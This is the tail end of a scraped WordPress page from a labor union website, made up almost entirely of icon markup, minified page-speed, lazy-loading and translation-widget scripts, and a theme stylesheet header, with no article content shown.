0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_74955924-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['74955924'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-74955924","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_74955924-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/amercan-energy-and-infrastructure-jobs-act/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="74955924" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"ec04fd96fb","url":"https:\/\/www.smart-union.org\/tag\/amercan-energy-and-infrastructure-jobs-act","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768923469 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9
body_size: 155
content:
/*!
 Theme Name:   Smart
 Description:  Smart Theme
 Author:       Matrix Group International
 Author URI:   https://www.matrixgroup.net
 Template:     twentytwenty
 Text Domain:  matrixgroup
*/
